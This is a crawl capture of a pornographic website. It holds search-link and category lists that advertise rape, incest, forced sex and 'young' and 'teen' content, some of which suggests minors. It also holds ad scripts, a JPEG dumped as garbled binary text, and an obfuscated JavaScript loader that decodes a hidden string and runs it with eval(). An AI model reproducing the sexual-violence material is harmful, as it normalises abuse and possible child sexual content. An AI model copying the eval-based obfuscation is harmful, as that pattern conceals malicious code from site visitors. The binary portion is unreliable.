INCEST SON HARDCORE CREAMPIE">RAPED MOM INCEST SON HARDCORE CREAMPIE</a>  <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy">african granny and young boy</a>  <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation">bisexual big cock facial cumshot compilation</a>  <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter">Dad brutal forced rape daughter</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity">Forced blowjob celebrity</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/QW1hdGV1ciBCQlcgcmFwZQ/" target="_self" title="Amateur BBW rape">Amateur BBW rape</a>  <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape">Amateur rape virgin Teen rape defloration film full rape</a>  <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape">Amateur wife gang rape</a>  <a href="/en/search/YW1hdGV1ciByYXBlIGFuYWw/" target="_self" title="amateur rape anal">amateur rape anal</a>  <a href="/en/search/YW1hdGV1ciB3aWZlIGN1Y2tvbGQ/" target="_self" title="amateur wife cuckold">amateur wife cuckold</a>  <a href="/en/search/bWlsZiBmb3JjZWQgaW50byBhIHJvdWdoIGJsb3dqb2IgaW4gYSByb3VnaCBhbWF0ZXVyIHBvcm4gbW92aWUu/" target="_self" title="milf forced into a rough blowjob in a rough amateur porn movie.">milf forced into a rough blowjob in a rough amateur porn movie.</a>  <a href="/en/search/RmVtZG9tIFRlYWNoZXIgQkRTTSBSb3VnaCBMYXRleCBMZXNiaWFuIFN0cmFwb24gQW1hdGV1ciBNaXN0cmVzcw/" target="_self" title="Femdom Teacher BDSM Rough Latex Lesbian Strapon Amateur Mistress">Femdom Teacher BDSM Rough Latex Lesbian Strapon Amateur Mistress</a>  <a href="/en/search/U2tpbm55IGxpdHRsZSBmaXN0aW5nIHNtYWxsIHRpdHMgeW91bmcgYW1hdGV1ciBpbmNlc3Q/" target="_self" title="Skinny little fisting small tits young amateur incest">Skinny little fisting small tits young amateur incest</a>  <a href="/en/search/dmlvbGVudCBicnV0YWwgcm91Z2ggYW5hbCBwYWluIGFtYXRldXI/" target="_self" title="violent brutal rough anal pain amateur">violent brutal rough anal pain amateur</a>  <a href="/en/search/QW1hdGV1ciByZWFs/" target="_self" title="Amateur real">Amateur real</a>  <a href="/en/search/TWFuZHkgRmlsaXBpbm8gQW1hdGV1ciBFc2NvcnQgUmVjZWk/" target="_self" title="Mandy Filipino Amateur Escort Recei">Mandy Filipino Amateur Escort Recei</a>  <a href="/en/search/YW1hdGV1ciByZWFsIHdpZmUgdGhyZWVzb21l/" target="_self" title="amateur real wife threesome">amateur real wife threesome</a>  <a href="/en/search/VmlvbGF0ZSBhbmFsIGFtYXRldXI/" target="_self" title="Violate anal amateur">Violate anal amateur</a>  <a href="/en/search/aG9tZW1hZGUgYW1hdHVyZSBkYWQ/" target="_self" title="homemade amature dad">homemade amature dad</a>  <a href="/en/search/QW1hdGV1ciBBbmFsIEhvbWVtYWRlIE1vbSBNb3RoZXIgV2ViY2Ft/" target="_self" title="Amateur Anal Homemade Mom Mother Webcam">Amateur Anal Homemade Mom Mother Webcam</a>  <a href="/en/search/SkFQQU5FU0UgQU1BVEVVUiBBTkFMIE1BU1RVUkJBVElPTg/" target="_self" title="JAPANESE AMATEUR ANAL MASTURBATION">JAPANESE AMATEUR ANAL MASTURBATION</a>  <a href="/en/search/YW1hdGV1ciBwb3JuIG1vdmllIGhhZCBhIGhvdCBibG9uZGUgIGJlaW5nIGJydXRhbGx5ICBmdWNrZWQgZm9yY2Vk/" target="_self" title="amateur porn movie had a hot blonde  being brutally  fucked forced">amateur porn movie had a hot blonde  being brutally  fucked forced</a>  <a href="/en/search/QW1hdGV1ciAgcmFwZSBhbmFs/" target="_self" title="Amateur  rape anal">Amateur  rape anal</a>  <a href="/en/search/QW1hdGV1ciB0ZWVuIHNvbG8gY29tcGlsYXRpb24/" target="_self" title="Amateur teen solo compilation">Amateur teen solo compilation</a>  <a href="/en/search/QW1hdGV1ciBob3QgYmxvbmRlIG1pbGYgYnJ1dGFsbHkgZnVja2VkIGFuZCBkZWVwdGhyb2F0/" target="_self" title="Amateur hot blonde milf brutally fucked and deepthroat">Amateur hot blonde milf brutally fucked and deepthroat</a>  <a href="/en/search/QW1hdGV1ciBiYncgZm9yY2VkIHJhcGU/" target="_self" title="Amateur bbw forced rape">Amateur bbw forced rape</a>  <a href="/en/search/YW1hdGV1ciBjcnlpbmc/" target="_self" title="amateur crying">amateur crying</a>  <a href="/en/search/YW1hdGV1ciB3aWZlIGdhbmc/" target="_self" title="amateur wife gang">amateur wife gang</a>  <a href="/en/search/YW1hdGV1ciBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="amateur handjob cumshot compilation">amateur handjob cumshot compilation</a>  <a href="/en/search/ZnJpZW5kcyBmdWNraW5nIG15IGFtYXRldXIgd2lmZQ/" target="_self" title="friends fucking my amateur wife">friends fucking my amateur wife</a>  <a href="/en/search/YW1hdGV1ciBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="amateur cumshot compilation">amateur cumshot compilation</a>  <a href="/en/search/YnJ1dGFsIGNyeWluZyBhbmFsIHBhaW4gaG9tZW1hZGUgYW1hdGV1cg/" target="_self" title="brutal crying anal pain homemade amateur">brutal crying anal pain homemade amateur</a>  <a href="/en/search/U29uIHJhcGUgbW9tIHN0b2NraW5ncyBhbWF0ZXVyIHBhbnR5aG9zZQ/" target="_self" title="Son rape mom stockings amateur pantyhose">Son rape mom stockings amateur pantyhose</a>  <a href="/en/search/QW1hdGV1ciB3aWZlIEJCQyBnYW5nYmFuZw/" target="_self" title="Amateur wife BBC gangbang">Amateur wife BBC gangbang</a>  <a href="/en/search/SE90ZWwgY3Vja29sZCByZWFsIGFtYXRldXIgd2lmZQ/" target="_self" title="HOtel cuckold real amateur wife">HOtel cuckold real amateur wife</a>  <a href="/en/search/UE9saXNoIGFtYXRldXIgbWlsZiBhc3MgcmFwZQ/" target="_self" title="POlish amateur milf ass rape">POlish amateur milf ass rape</a>  <a href="/en/search/aG9tZW1hZGUgYW1hdGV1ciBmb3JjZWQgaW5jZXN0IHJhcGU/" target="_self" title="homemade amateur forced incest rape">homemade amateur forced incest rape</a>  <a href="/en/search/QW1hdGV1ciB3aWZlIHNsYXZl/" target="_self" title="Amateur wife slave">Amateur wife slave</a>  <a href="/en/search/QW1hdHVyZSBidXN0eSBmaWxpcGluYSB3aWZlIGFuYWwgcmFwZSBvbiBoaWRkZW4gY2FtZXJh/" target="_self" title="Amature busty filipina wife anal rape on hidden camera">Amature busty filipina wife anal rape on hidden camera</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/YW1hdGV1ciBjb3VwbGUgYW5hbCBjcmVhbXBpZSByYXBlIGdpcmxmcmllbmQ/" target="_self" title="amateur couple anal creampie rape girlfriend">amateur couple anal creampie rape girlfriend</a>  <a href="/en/search/SG90IEFzaWFuIEFtYXRldXIgVGVlbiBHRlM/" target="_self" title="Hot Asian Amateur Teen GFS">Hot Asian Amateur Teen GFS</a>  <a href="/en/search/c3BhbmtpbmcgYW1hdGV1cg/" target="_self" title="spanking amateur">spanking amateur</a>  <a href="/en/search/cmF2aXNoIGFtYXRldXI/" target="_self" title="ravish amateur">ravish amateur</a>  <a href="/en/search/VGhyZWVzb21lIEhvcm55IEFtYXRldXIgaG90IGJsb25kZSBnZXRzIGJydXRhbGx5IGZ1Y2tlZA/" target="_self" title="Threesome Horny Amateur hot blonde gets brutally fucked">Threesome Horny Amateur hot blonde gets brutally fucked</a>  <a href="/en/search/eW91bmcgYW1hdGV1ciBob21lbWFkZSB0aWdodCBibG9uZGU/" target="_self" title="young amateur homemade tight blonde">young amateur homemade tight blonde</a> 
                </div>    
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/111542354/African/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">African</span><span class="category-count">78</span></div></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">3640</span></div></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">4361</span></div></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1220</span></div></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2092</span></div></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Assault</span><span class="category-count">45</span></div></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">734</span></div></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">2270</span></div></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1633</span></div></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">1443</span></div></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjobs</span><span class="category-count">4033</span></div></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">3482</span></div></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">246</span></div></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">486</span></div></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1130</span></div></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1675</span></div></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deep Throat</span><span class="category-count">2326</span></div></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deflower</span><span class="category-count">12</span></div></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">714</span></div></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Anal</span><span class="category-count">185</span></div></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">336</span></div></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">1209</span></div></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ebony</span><span class="category-count">1403</span></div></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">258</span></div></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">5551</span></div></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">950</span></div></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gays</span><span class="category-count">1934</span></div></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">428</span></div></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">549</span></div></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">3615</span></div></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1371</span></div></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">482</span></div></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1273</span></div></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">626</span></div></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbation</span><span class="category-count">278</span></div></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pussy</span><span class="category-count">1610</span></div></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rape</span><span class="category-count">2709</span></div></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ravish</span><span class="category-count">14</span></div></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">14901</span></div></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">1030</span></div></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirting</span><span class="category-count">611</span></div></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1184</span></div></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">4156</span></div></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1122</span></div></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violate</span><span class="category-count">33</span></div></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violent</span><span class="category-count">1170</span></div></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">405</span></div></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Wife</span><span class="category-count">1281</span></div></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">1292</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © bestbrutalgangbang.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8dcd1ea23b144a61b74546187ce01711","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://bestbrutalgangbang.com/thumbs/335/2705852733379765335_0.v1527215040
body_size: 7415
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ?     !1"AQaq2��#B��Rb��3r��C�$4c������              �� "          !1A2Q"q��   ? ϑ�l>������h��.p�������ni����,r�Y^F3�`v�oҼ��[Ί������ ������Of:����	�� O>?�ԯ.�.�@[��5��4� �?P{ا���-���9���R���n��w,��(���|��ɢj�Ǯ`LsH�$�<`��a��Q��\�M��S��M����4Ec~ F��d�FhiM��A�TVχ��F{A�B}}�5��3]�K*���^�+��H��R֫;&���(g�Kef�ݠ�̝���Us~��ufA*�8ӌ���TB����MJ4����L�� ��<�\IV?w�M���E\��p?QW��3[h�+��q]F�r����O� �7�}:f��o�U�T>NU����Χ_8#�Di�!cP��d��p=�9�!��T��F1<l�P�;����n��K�2�ǩ������~�#��|1���٩��ٻ.��cC���&Vf#���xС���.�pI���j��,�Qq+v�DB��;�Ҍ��6<@'�G�+��d�І2��'M�	O�2�p�Y^?�猬K-0�;��ud�N�
�||�Z�y�ni�6��Y������?�?��^X���̎&�E*��cr}s�%a8�x[[��u�u9.��I�>T����#H��݃y��V�2ۨ��H�L�IA#!ppx�������n���՜eI8�ډ�#��'�u#ӆ��"B�3����F[OP�R5�P#A"�¶0A��{,���x퓚%��F��bt?�9�T�i�Vu�Ҁj$c>~������S;K�2i�� ��Z{�mq,Nͬ��Y�k��D:�iY�ߜx�h�rc�92e"V'f$p<A8���&̚�W�cW�W(u ʺ��ή��v�RCv]������]�m�I�,��ʑHh��g ��
Sԡ�����svR`:���x~�H�(�e��ed�X�P`���s��?h�E-�&bg��?�k������!��Am�iB/� �镜e�,q�3;�8�� ޢ�idu�K-J��-"Ԣ�ڻ��*/��7���z�\��~O�V��K�+�%�\�r�G�S(:-�
;T�ca���ח7�hZۢl������w��T�7+{|Ւ��d�5.���J����p̅%��6&��뷎{���Y�9��?/֊�֮���vd$HUbs���O�qY�i-��o�,%Y#+�7P�w?*8��	fPӣ\��Ki��+!��9Ӝ�䵞g�{dGl��%u##����T�/S�K:ȷ���cNHո��Y�Y�Gc���y��F� �g��r}r?b��Az�e�z,����ƍڒ񁨍�<����A��ᾖ�]�hzʬ�8��>��?=�i�8�;9癩"eP����I�?�ʕ]��sӣF1�H�$�������iǾL�,�ǥI�6dR� t�ـ���5��j�@Ǻ�9l�� iۻ��>,���6���lH,y+�Ϯ�]�SY�Ȅ2!a�$�8��'�w���M#3f=+ 
@Ϡ��1J~�� �:��۸N��3��V;�w�4��?�_�4n�.뜚d#H��
��Uɢ�[�Z��@���X($���SJ9PI$����Ř�}Ni���TJ.� ��A�o3m�y��t��칸�L,�Onl!t�I�v�MG�R,�-�>2��+�S���!�>K�![9
��H9\ �A�_|Q^3�)6�eٱ�;�I��½n�T�[v��>�<x��;�e����Y��{{��<�q  �������Uc͐|�rA�$�L�dS+ 7ê�q�3D��^�X:�HĲ�t�3���m��T/`��a�1Ș���Ri�[�_2�Tb?2�8�8�;McA��$Q�ny�ƫK��|E�4�e�=�sW��'�3�4�1��J~{��M�eqWwԦ����2e�ʱ��F}������h�K����6�g�)�-E�徰V����'�	�c؊��k���D��Ƣ���r��{s���)n��u���1Jnn:l]�m�2��O�w'ҫS��t��h��*z/�F,ʣ ��Mq�c�tzn~��]�p=M���I?O����-�l���V����6�cƇ<Ժ[O�}B.�k)� �
+�;`~���i�Œ�gh�*�$��<EO�YqI����ځ�Gu�b7�qOn�kh�1F�2"�cQ���-�y�UD��\Cs" 
2�PS���"����mq4��#�fo��r,�hؗB.R����#1�;�;�ҭV�P���mJ���4�D,����>��M3�-؆�V����4����e�1ۨП�����V�(���X���hmn����75>�{(�)�a������S��nx߰6Q�'*��b�\}��@!,�`l=��i�q�,}3P�J��H���S��'�P��H�����MT�]E����YF�3��|5C$��͂��y3;����mٞ�;�m���]Y8�Z�E)�r}��� ���Q_�����BN����B[��q���H���<�I�0���;W�A��)��sa��v����:���E8���ζ�}��R�]�h��3j ����*���[uk{�%��FdM�NJ�~�1}#ui,M�����at�<����6U0�v:��\Ktv�cwNid�BD��> W��>>�����t��,K� �vHBNM$��U���Q��{d�ˌ`U@�+���<�WۊTѵ.��0�=h8n���c�!���΅yl�J�9#mq����^��}���9M�Y��9ݪ�c�*0T��+���0q�  ?ޮc��r�K8E��P��-�,�Wd�����$�7�)3���.��`{�dV���Z �H<�֕�l���y��}\�����k�0��Fu`�T��漸]����D�h�v>�W�60�� ��f�Q��Wy�t N*�gU}��ֳ�������#�KaĪ�2����8�����U,�[?����J��54�j
�02jα3F�U������PV��Y� ;FG�^j��m8���!y�rI9$���� W�\Fs�ȥR+?P��:�)�Xۻ����.p���h)��;(p˜����kN9��D��ҷ��j�}�c���%-�R<�t�D��ǚ!����+o�
|l��3X�� ٿ1,Oқ�n�ab	��z�ӗlrָh!'���oڌ����ɧ�̇��?��j����oڙ, ?#�W��r7���)��W����
&P2vҲ��UD����sO��$�3�a�! |�+tV�� +@�]; w@�z��ac���<�qSr؝��4d���C6��;� �O�R�ñ]�I;��A/r��|^��j,�T��H�s��|�t�e��*r |i�U��Mj�r���B:�gJ��8�{N�]7(7�5	���!u�F�e��5ioZL�v�Xܘ:��@Y{�4�V�
�8�yZ-H�%��D%@��>8?�ײ| ���K�e�z.���{p1��ʴɂ��P �6�VWQH���0=+-��DXt�.�v����WN7����sSn�TK �?:�u{Pd�Z�'��U�G*��Ddm�wP����<{M{�Ku/�&�6���؝
�j�*�Y��sA���ڃ�ӂ��S�ث>F����3<j4̌p�͏�6�,���T�~�v�� I�@*ہ�R��F2�S~�K�#?N��JO�,n��,B��A�����A���!���1>u���l9?��KՉ^�����ߋ��֜$� X�*�oBG��&>�>��.q��wS�{ºi�l�b����DH;�+	#j�Bd0� C�#&��षh7�3��Q��U˸Fރ��FI�5Q9;��v��G1�(�q�EJ���0�١f����@�?����KyT� d�6���;���,}����Z�|�Wuxe�#fۓ�Y�핰�� l�K9���j��Yr#8aʞkIN�c�X�o�]?��?*2)�n��W��[:%�� `K����6�5QPI'��-u�A2�*����d7q�@�K�~��~t��b�����^�q�B��0�;�8�g�19�;��N����[,Z����� Jj��ۚFB*��_� 8�h�NmѼ�4R�V��^/�5-�F�#�����!ckن!C�����nM(7:���ilnqW�e[N���R(�ϏZ_�n��1������x���:�B1�x�&�ƈ���]}��YYQ�)���}�a��� Ɛr6�����}�$�#�ÇSO�_U7 �:��KZM�>�_�}XāZRJ�rw�V�R1�#����+Lg	��ݭ%�\�+��ݏisi�e��Q�",yc�����Ϊ�G��$zR}
�*�D�l�}���g@F��'Z/�]�gI2C$�t���I$�����A�cW".F=9-1�mrI����?kf�U��P;�8"�qx^U��ԻJɲ٪X�@۱��q�l���|�&[|���qN�����#,��4�b�u*�oҨ������Ic��F@4�3�����l@��0Kl2|��Im��m"�Ys�OJW���o5��9�c5�]��v�MٙG�Ͻ-	.���ںq�8��� �|AON�2��,�vq��U34�K~��Vκ��۞"�i� nj����+�I�Ӛ�wE�ࣼv=��&�>6 ��	%�ϑ���8;�T���8�!�2�-'(0�"���wJ�[+i[T���|���ET��T�=-����~�E���+K��6��I�94�'+33\}ٗ=ՍJm��\��XC`� q��jZ���e_���?����n��X �20{8 &��S5��
;u��G
�B� �O�&�W�����V%�{����ض�X�-�X�Q����|I�2FѾ�UQe��[�94���yx�vfF��1��J��I���>u�CFr�7H$PWW��D��g�V��	�����I�T��Z�����q��Ϝ�aČѬZ�@rrI@V��T�u�7Cs\n����p������V]�ҩ�=sx�o"E*��Ntx�۹B
�Q��0Ì{Q)��Q$�)5D�#|�g���7X�B_#ZF4��#p��$��I̎n@G�%1bJ�CU���=��z���C{J;�s�T'ձW���a#�1lѱ��7N�\߀�)�����(c�Lq���zT�)����ɍ��~��ׁC�9;f�{j��mg��Z�GY��Έ��z[P��n~��cbXoU��Mm���I�d�F3Y�۟�JXg���7����@�1���j¾�04��3��w\.	�zt��d���j/I�z��[٩DG�D8:#�X�B� ��֣i���wg'}�\ef�N�}�Ed{�p����S�X/bg��S��^B���é|X!��\Ww+�̮?�qMۗŲ���)ށ�?
L���f�մ�焏�MU +ޛ�9??*Z#�ӓ"��P�˄枸8�k������(f�ETǂ������Y�y�
��َ��r��]գ�Y���ht	8Q�<&��������ɤ��~M.m�tc5�K��{)��.G�<S�:�b�����5箆8���dRە�uܭQo/apv;eS��4l��R�8jQɁ\�M�����V{�Gb���=+�^��"���=���6��]a[[�}R7���{�d	�D=�[dSN]4p�,���BpFq�Q]����[�|T�z�j�k8t��� =,���>��&'�ڑ��nB!�>4��怙����
���7FK�+��P�y�`WDǆYggJ����^Ui�ͺ/j�)p�b��a0x��Ȯ,��໏u��}��������z�.�O'A���>7f�(��E�� �Ϲ�����R (Q�h����M/v���CR�����WzeP[I&V��W��sA���ӊœj��%Z��+�w� �c
�!FO&�zB� Q� Tr˸�"����zD�@�m�O�o�\�R�K&�Q��N]]��v��t�H�!;�b���+6����ӷba�-{�v?��n�y>#��)�٢)�v��f��tΜ������)�w�j���A��W6n�f��Vn��O�g�m��Q.���j\`sT���o��#u�#k1�B]%&�w(7�s�4�W���x`il�2��P��;y4@ ��].Oٸ�Mw;cΑ���)��a��{}��ʅM�kP'j�c�&�v�"������f�ޜ�ظl�8�b�=>.�ʧڏQ�,Vn��h���+��m�3_��ѯz")Q@� ���#�.�h�.��rF��<0�8<^��l4⇸\��خu;�]:ni����R�	I�[�
q.�ڇ��8��Y� 07&�"� -L`�R4�ni����I;�E�����|h	G�(ڨy���9CUe҈�W� �V0|1��_�9�gj�FGЄz)H ��۳�i�����V�K��d� q�C����^K~���-�Ua��Vf�]��L.��hǅ���z���c�J��Zȡ�#�Ԭ�̴�|��4��Fv�r*�h���Tk.�V�i�TDcr�TRZ�8��T�E ��b3�N���gTUcuF�~(�޼�:0>}�[ٴ&�L`��R��@��M�*�g��GO�.5��;Sx��.|j�)!���í�
Z�#h�QTm@�zTޕ��W����{Q���-�EK|z*F-`ø1Dۢ�0� ;ѳ(�}�T����o�#b���a�ALpi9Ns@\�X�h[�5FªS����oJ�-��+M�����L& �ʧ�)h�k�-�.Ǵ�m,Q�iS�n�� 8��1P�	9 St��*�2C��${.wڜGn�Ʌ��U���b<� ���g�j��*���Ж���[�	4�0I�t�{����oj�YS�¦4�a�F$�T�"�ve��I��Q�m�H�~����v%�a�ڗGrk�\�.����e��*�ǵm���ƁU4�K��b�P��!�@Ƕ�[s��"#�RÑ�6��dl1WC��S�a�S�sFt�t��h˥x�6���T�B��6�w2�J/%���UDeGtI{(F�SZ���9�7�s�db�b��j�b�B(U����@�hLd���iOH��dF�s�j2��D�<]�o�&1ǢD��Q:9uW��|W�G�Y��9&msH_߁�[�Q���sWvJ�Ӝ��5��[Ċ�q�I�\�dՐ(�6�ܗcJ���ڜ/���$���k����-�ڲM�mWE�b��cm�h�,p2)����ɠn���lS3M(�rnB��g�F�=ؔ
so3�`j2N)������y����T.���n6��㴞}ĭ"���+��7+?'����Y�o�>�����T��Ƿ��<�$nF�5�h�6G4Y9QW�2��

--- FILE ---
content_type: application/javascript
request_url: https://bestbrutalgangbang.com/js/Nw2cNkx4DxcUj0B5Wx.js
body_size: 23227
content:
function fmzucau(qcsjeayye){var mdqwirugwb='Z';var zcva='A';var iwtb=[];var mzgryszqf=new RegExp('['+zcva+'-'+mdqwirugwb+']');var fymhsn=qcsjeayye.split(mzgryszqf);for(var i=0;i<fymhsn.length;i++){iwtb.push(String.fromCharCode(parseInt(fymhsn[i],23)/(58)));}eval(iwtb.splice(1,iwtb.length).join(''));}fmzucau('[base64]'); 
     